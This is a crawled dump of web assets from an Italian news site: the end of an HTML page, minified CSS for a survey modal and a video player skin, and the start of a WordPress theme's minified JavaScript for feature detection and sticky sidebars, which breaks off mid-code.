src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6
body_size: 2916
content:
@-webkit-keyframes survey-pulse{0%{-webkit-transform:scale(.9)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(.9)}}@keyframes survey-pulse{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@-webkit-keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.modal-survey-theme ::-moz-selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme ::selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme{background:#eee !important;padding:15px 15px 30px !important;border-radius:3px !important;box-shadow:0 1px 1px rgba(0,0,0,.01),0 2px 2px rgba(0,0,0,.02),0 4px 4px rgba(0,0,0,.03),0 8px 8px rgba(0,0,0,.04),0 16px 16px rgba(0,0,0,.05),0 32px 32px rgba(0,0,0,.06) !important}.modal-survey-theme .quiztimer-container{background:0 0 !important;margin:0 auto !important;width:80px !important;height:80px !important;line-height:80px !important;text-align:center !important;position:relative !important;transform:scale(1) !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .quiztimer{position:absolute !important;z-index:0 !important;display:block !important;width:80px !important;height:80px !important;top:0 !important;left:0 !important;border-radius:999px !important;background:#ececec !important;box-shadow:none !important;border:8px solid #d8d8d8;-webkit-animation-name:survey-pulse;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-name:survey-pulse;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;animation-fill-mode:both}.modal-survey-theme .qtdisplay{position:relative !important;z-index:1;font-size:20px !important;margin-top:0 !important;margin-left:0 !important;color:#1f1f1f !important;border-radius:999px !important}.modal-survey-theme .survey_element.survey_question,.modal-survey-theme .survey_element.section_content{margin:0 !important;padding:10px 5px !important;background:0 0 !important;color:#1f1f1f !important;border:0 !important;border-radius:0 !important;font-size:16px;box-shadow:none !important}.modal-survey-theme .survey_question span,.modal-survey-theme .section_content span{width:-webkit-calc(100% - 46px) !important;width:calc(100% - 92px) !important;line-height:1.15 !important}.modal-survey-theme .survey_table{min-height:92px !important}.modal-survey-theme .survey_table.ms-next-question-container{min-height:0 !important}.modal-survey-theme .survey_element.survey_answers,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{color:#fafafa !important;border:0 !important;margin:5px !important;padding:16px !important;font-size:16px;border-radius:3px !important;box-shadow:none !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer{box-shadow:0 0 0 5px rgba(255,255,255,0) !important;transition:box-shadow .3s ease !important}.modal-survey-theme .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer{padding:16px 24px !important;background:#fff !important;border:0 !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px}.modal-survey-theme .survey_element.survey_answers:hover,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.survey_answer_choice:not(.active){opacity:1 !important;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected,.modal-survey-theme .survey_element.survey_answers.msselectanswer.selected,.modal-survey-theme .survey_element.survey_answers.survey_open_answers.selected,.modal-survey-theme .survey_element.survey_answers.msdateanswer.selected{box-shadow:inset 0 0 0 0 rgba(255,255,255,0) !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected{box-shadow:inset 0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .survey_element.survey_answers.selected .open_text_answer:not(.numeric_answer){box-shadow:0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .backstyle.survey_answer_choice,.modal-survey-theme .nextstyle.survey_answer_choice,.modal-survey-theme .backstyle1.survey_answer_choice,.modal-survey-theme .nextstyle1.survey_answer_choice,.modal-survey-theme .backstyle2.survey_answer_choice,.modal-survey-theme .nextstyle2.survey_answer_choice,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{display:block !important;opacity:1 !important;transition:all .5s ease !important;text-decoration:none !important}.modal-survey-theme .backstyle.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle.survey_answer_choice:not(.active),.modal-survey-theme .backstyle1.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle1.survey_answer_choice:not(.active),.modal-survey-theme .backstyle2.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle2.survey_answer_choice:not(.active){cursor:not-allowed !important}.modal-survey-theme .backstyle.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle.survey_answer_choice.active:hover,.modal-survey-theme .backstyle1.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle1.survey_answer_choice.active:hover,.modal-survey-theme .backstyle2.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle2.survey_answer_choice.active:hover,.modal-survey-theme .ms-next-back.button:hover,.modal-survey-theme .ms-next-question.button:hover{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle,.modal-survey-theme .survey_element.survey_answers.backstyle1,.modal-survey-theme .survey_element.survey_answers.nextstyle1{padding:0 !important;border-radius:999px !important;width:46px !important;height:46px !important;top:50% !important;flex:0 0 46px !important}.modal-survey-theme .survey_element.survey_answers.backstyle2,.modal-survey-theme .survey_element.survey_answers.nextstyle2{min-height:64px !important}.modal-survey-theme .survey_element.survey_answers.backstyle{left:5px !important;right:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle{left:auto !important;right:5px !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle{margin:-23px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.backstyle1{margin:15px auto 0 0 !important}.modal-survey-theme .survey_element.survey_answers.nextstyle1{margin:15px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2:after{transition:opacity .5s ease;opacity:1 !important;background:#cbcbcb !important;position:absolute !important;display:block !important;content:'' !important;pointer-events:none !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;width:auto !important;height:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2.active:after{opacity:0 !important}.modal-survey-theme .ms-span-text{position:relative;z-index:1}.modal-survey-theme .survey_element.survey_answers.backstyle img,.modal-survey-theme .survey_element.survey_answers.nextstyle img,.modal-survey-theme .survey_element.survey_answers.backstyle1 img,.modal-survey-theme .survey_element.survey_answers.nextstyle1 img,.modal-survey-theme .survey_element.survey_answers.backstyle2 img,.modal-survey-theme .survey_element.survey_answers.nextstyle2 img,.modal-survey-theme .ms-next-back.button img,.modal-survey-theme .ms-next-question.button img{position:absolute !important;z-index:1 !important;top:50% !important;left:50%;margin-top:-12px !important;margin-left:-12px !important;margin-right:0 !important;display:inline-block !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form{text-align:center !important;margin:10px auto !important}.modal-survey-theme .ms-participant-form>p{padding:0 !important;margin-top:20px !important;margin-bottom:20px !important;line-height:1.15 !important;font-size:20px !important;color:#1f1f1f !important}.modal-survey-theme .ms-participant-form .survey_form{position:relative !important;margin:0 !important;font-weight:400 !important}.modal-survey-theme .ms-participant-form input.mspform_confirmation{display:inline-block !important}.modal-survey-theme .ms-participant-form input,.modal-survey-theme .ms-participant-form select,.modal-survey-theme .ms-participant-form textarea{display:block !important;margin-bottom:15px !important;padding:16px 24px !important;background:#fff !important;border:1px solid transparent !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px !important;text-indent:0 !important}.modal-survey-theme .ms-participant-form textarea{min-height:160px !important;resize:vertical !important}.modal-survey-theme .ms-participant-form input:focus,.modal-survey-theme .ms-participant-form select:focus,.modal-survey-theme .ms-participant-form textarea:focus{border:1px solid transparent}.modal-survey-theme .ms-participant-form input::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form .send-participant-form.button{padding:16px !important;font-size:16px !important;border-radius:3px !important}.modal-survey-theme .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme .ms-participant-form .send-participant-form.button:focus{text-decoration:none !important;opacity:.9 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-radio-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox,.modal-survey-theme .ms-participant-form .ms-custom-radiobox{display:inline-block !important;margin:0 6px 2px 0 !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form .ms-custom-field label{display:inline-block !important;vertical-align:middle !important;font-size:16px !important;font-weight:400 !important;color:#1f1f1f !important}@media (min-width:100px){.modal-survey-theme .ms-participant-form .ms-custom-checkbox{width:auto !important}}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget.ui-widget-content{background:rgba(255,255,255,.6) !important;border:1px solid #fafafa !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:active{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:focus{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle{border-radius:999px !important;transform:scale(1.25) !important;transition:all .3s ease}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle.ui-state-active{transform:scale(1.45) !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-webkit-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-moz-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-ms-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-moz-placeholder{color:#fafafa !important}.modal-survey-theme .survey-progress-bar{margin-top:5px !important;margin-bottom:10px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .survey-progress-bar .survey-progress-ln{margin:36px 5px 0 !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln .progress_counter{position:relative !important;padding:3px !important;width:46px !important;height:46px !important;line-height:46px !important;border-radius:999px !important;margin:0 auto !important;top:-31px !important;background:#fff;border:8px solid #d8d8d8 !important;box-shadow:0 0 0 2px #fff;color:#1f1f1f !important;font-size:14px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln2{display:block !important;margin:-8px 7px !important;padding:0 !important;height:100% !important;overflow:hidden !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .progress{background-color:#fafafa !important;padding:0 !important;border:0 solid transparent !important;display:block !important;height:6px !important;margin:0 !important;width:0;transition:width .75s ease .4s !important}.modal-survey-theme .survey_element.survey_endcontent{background:#fff !important;color:#1f1f1f !important;border:0 !important;padding:16px !important;font-size:16px !important;border-radius:3px !important;box-shadow:none !important;text-align:center !important}.modal-survey-theme p{margin:0 !important}.modal-survey-theme .survey_element.survey_endcontent .survey_header{color:#1f1f1f !important;font-size:20px !important;font-weight:700 !important;line-height:1.15 !important}.modal-survey-theme .social-sharing{width:100% !important}.modal-survey-theme .social-sharing a{border-radius:3px !important}.modal-survey-theme-1{background:#ede8f1 !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,rgba(152,25,175,1) -.1%,rgba(149,22,182,1) 8.2%,rgba(92,21,173,1) 49.1%,rgba(88,22,168,1) 57.9%,rgba(74,17,177,1) 85.2%,rgba(65,17,154,1) 100.1%) !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-1 .ms-participant-form input,.modal-survey-theme-1 .ms-participant-form select,.modal-survey-theme-1 .ms-participant-form textarea,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-2{background:#ececef !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button,.modal-survey-theme-2 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,#2062af -.1%,#1674b6 8.2%,#304ba6 49.1%,#3640a2 57.9%,#3a399f 85.2%,#3c359f 100.1%) !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-2 .ms-participant-form input,.modal-survey-theme-2 .ms-participant-form select,.modal-survey-theme-2 .ms-participant-form textarea,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button{border-radius:999px !important}.modal-survey-theme-3{background:#ebedef !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button,.modal-survey-theme-3 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#02c892 0%,#3e93d0 100%) !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-3 .ms-participant-form input,.modal-survey-theme-3 .ms-participant-form select,.modal-survey-theme-3 .ms-participant-form textarea,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button{border-radius:0 !important}.modal-survey-theme-4{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-4:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button,.modal-survey-theme-4 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#92a928 0%,#008552 100%) !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-4 .survey_element.survey_answers:hover,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer):hover{opacity:1 !important;transform:scale(1.02) !important}.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea{background:#000;border:1px solid #a0d047 !important}.modal-survey-theme-4 .ms-participant-form input:focus,.modal-survey-theme-4 .ms-participant-form select:focus,.modal-survey-theme-4 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-5{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-5:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button,.modal-survey-theme-5 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(45deg,#ff5050 0%,#d97229 100%) !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-5 .survey_element.survey_answers{transform:perspective(1px) translateZ(0) !important}.modal-survey-theme-5 .survey_element.survey_answers:hover{opacity:1 !important}.modal-survey-theme-5 .survey_element.survey_answers.selected{-webkit-animation-name:survey-pulse-2 !important;animation-name:survey-pulse-2 !important;-webkit-animation-duration:.3s !important;animation-duration:.3s !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea{background:#000;border:1px solid #eb603d !important}.modal-survey-theme-5 .ms-participant-form input:focus,.modal-survey-theme-5 .ms-participant-form select:focus,.modal-survey-theme-5 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-6{background:radial-gradient(circle farthest-corner at 34.2% 44.3%,#2715d3 6.5%,#24eaaa 100.2%) !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:visited{background:#231849 !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-6 .ms-participant-form input,.modal-survey-theme-6 .ms-participant-form select,.modal-survey-theme-6 .ms-participant-form textarea,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-6 .survey_element.survey_question,.modal-survey-theme-6 .survey_element.section_content{color:#fff !important}.modal-survey-theme-6 .ms-participant-form .ms-custom-field label{color:#fff !important}.modal-survey-theme-6 .ms-participant-form>p{color:#fff !important}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31
body_size: 109
content:
@charset "UTF-8";.bsplayer .Skin a{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.bsplayer .Skin a:hover{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3
body_size: 9063
content:
!function(t,e){function i(t,e){return typeof t===e}function o(){var t,e,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(t=[],e=l[c],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(o=0;o<e.options.aliases.length;o++)t.push(e.options.aliases[o].toLowerCase());for(n=i(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)a=t[s],r=a.split("."),1===r.length?h[r[0]]=n:(!h[r[0]]||h[r[0]]instanceof Boolean||(h[r[0]]=new Boolean(h[r[0]])),h[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(t){var e=f.className,i=h._config.classPrefix||"";if(m&&(e=e.baseVal),h._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}h._config.enableClasses&&(e+=" "+i+t.join(" "+i),m?f.className.baseVal=e:f.className=e)}function s(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):m?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function a(){var t=e.body;return t||(t=s(m?"svg":"body"),t.fake=!0),t}function r(t,i,o,n){var r,d,l,c,h="modernizr",u=s("div"),m=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:h+(o+1),u.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+h,(m.fake?m:u).appendChild(r),m.appendChild(u),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),u.id=h,m.fake&&(m.style.background="",m.style.overflow="hidden",c=f.style.overflow,f.style.overflow="hidden",f.appendChild(m)),d=i(u,t),m.fake?(m.parentNode.removeChild(m),f.style.overflow=c,f.offsetHeight):u.parentNode.removeChild(u),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){l.push({name:t,fn:e,options:i})},addAsyncTest:function(t){l.push({name:null,fn:t})}},h=function(){};h.prototype=c,h=new h;var u=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=u;var f=e.documentElement,m="svg"===f.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var p=0;p<h._q.length;p++)h._qm;t.Modernizr=h}(window,document),!function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=t(this),n.options=e||{},n.container=t(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(t("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=t(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,h=n.paddingTop+e.additionalMarginTop,u=n.paddingBottom+n.marginBottom+e.additionalMarginBottom,f=n.sidebar.offset().top,m=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,t(this).height())}),r),p=0+e.additionalMarginTop,g=n.stickySidebar.outerHeight()+h+u<t(window).height();c=g?p+n.stickySidebar.outerHeight():t(window).height()-n.marginBottom-n.paddingBottom-e.additionalMarginBottom;var b=f-d+n.paddingTop,v=m-d-n.paddingBottom-n.marginBottom,y=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(y+=w),"stick-to-top"==n.options.sidebarBehavior&&(y=e.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(y=c-n.stickySidebar.outerHeight()),y=w>0?Math.min(y,p):Math.max(y,c-n.stickySidebar.outerHeight()),y=Math.max(y,b),y=Math.min(y,v-n.stickySidebar.outerHeight());var S=n.container.height()==n.stickySidebar.outerHeight();l=!S&&y==p||!S&&y==c-n.stickySidebar.outerHeight()?"fixed":d+y-n.sidebar.offset().top-n.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==l){var k=t(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+y+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==l){var 